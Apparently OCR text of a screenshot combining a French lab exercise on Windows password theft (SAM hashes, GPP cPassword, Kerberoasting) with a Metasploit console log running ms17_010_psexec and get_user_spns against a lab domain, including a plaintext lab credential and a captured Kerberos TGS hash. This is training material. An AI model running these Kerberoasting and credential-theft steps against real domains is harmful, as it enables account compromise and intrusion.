 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
OS-WIndows_Password_theft 2020.docx 2 / 5 JOB, 02.03.2020
run
Questions:
P10: Quels sont les formats de hash utilisés pour stocker les mots de passe dans la SAM ? A quoi
correspondent les différentes parties ?
P11: Comment expliquer que plusieurs comptes partagent les mêmes hashs ?
P12: Quel est le format de hash utilisé pour stocker les hash MS-CACHE ? A quoi correspondent les différentes
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
P16: Quelle est la valeur chiffrée en CPassword qui correspond au mot de passe trouvé dans la GPP ?
P17: Est-ce que ce compte (cf. P16) est utilisé sur l'une des machines (smb_login) ? Comment expliquer le
résultat que vous obtenez ?
3.4. Kerberoast
Rechercher les SPN disponibles sur le domaine depuis la session meterpreter de la machine compromise.
shell
setspn -T wad.local -Q */*
Utiliser le module get_user_spns afin de récupérer le TGS d'un service vulnérable.
use auxiliary/gather/get_user_spns
set RHOSTS [domain_controller]
set user [domain_account]
set pass [domain_password]
set domain wad.local
run
Sauver le hash récupéré dans un fichier et cracker le mot de passe du compte à l'aide de john the ripper.
/opt/john/run/john --format=krb5tgs [hash_file]
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
P20: Quel est le SPN complet vulnérable ?
P21: Quel est le compte du domaine associé à ce SPN ?
3 sur 5
msf5 exploit(windows/smb/ms17_010_psexec) > run
[-] 10.13.37.10exit:445 - Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.13.37.32
LHOST => 10.13.37.32
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 10.13.37.10exit
RHOST => 10.13.37.10exit
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 10.13.37.10
RHOST => 10.13.37.10
msf5 exploit(windows/smb/ms17_010_psexec) > use auxiliary/gather/get_user_spns
msf5 auxiliary(gather/get_user_spns) > set RHOST 10.13.37.10
RHOST => 10.13.37.10
msf5 auxiliary(gather/get_user_spns) > set user svc_sched
user => svc_sched
msf5 auxiliary(gather/get_user_spns) > set pass K33pAlive4ever
pass => K33pAlive4ever
msf5 auxiliary(gather/get_user_spns) > set  domain wad.local
domain => wad.local
msf5 auxiliary(gather/get_user_spns) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: RHOSTS.
msf5 auxiliary(gather/get_user_spns) > set RHOSTS 10.13.37.10
RHOSTS => 10.13.37.10
msf5 auxiliary(gather/get_user_spns) > run
[*] Running for 10.13.37.10...
[*] Total of records returned 4
[+] ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
[+] --------------------------------- ------- -------- ------------------- -------------------
[+] MSSQLSvc/WAD-SQL01.WAD.local:1433 svc_sql 2020-03-02 10:15:54 2020-03-04 18:20:35
[-] Exception for getKerberosTGT
[+] $krb5tgs$23$*svc_sql$WAD.LOCAL$MSSQLSvc/WAD-SQL01.WAD.local~1433*$cf66d70c3863d4d0abfaaa8a4eac4454$
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(gather/get_user_spns) >
msf5 auxiliaryInterrupt: use the 'exit' command to quit
msf5 auxiliary(gather/get_user_spns) >
1 2 3 cpu 03% || 59.1 GiB || 24% ||| 1.4 GiB || 09.03.2020 14:43